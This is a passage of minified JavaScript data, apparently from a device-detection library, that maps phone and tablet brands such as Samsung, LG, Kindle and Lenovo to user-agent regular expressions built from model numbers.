H-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30|A3-A40",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X|TB-X704F|TB-X104F|TB3-X70F|TB-X705F|TB-8504F|TB3-X70L|TB3-710F|TB-X704L",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*\\b(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))\\b|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L|BAH-L09|BAH-W09|AGS-L09|CMR-AL19",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z930|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android [0-9.]+; [a-z-]+; \\bG1\\b",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+|V10 \\b4G\\b",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 